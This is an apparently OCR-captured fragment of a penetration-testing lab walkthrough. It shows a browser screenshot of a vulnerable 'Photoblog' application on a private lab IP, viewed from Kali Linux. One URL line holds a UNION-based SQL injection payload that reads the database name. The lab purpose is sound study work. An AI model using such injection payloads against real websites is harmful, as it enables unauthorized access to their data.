 ob application as shown below.
My awesome Photoblog
192.168.199.134/cat.php?id=1 union select 1,database(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: photoblog
photoblog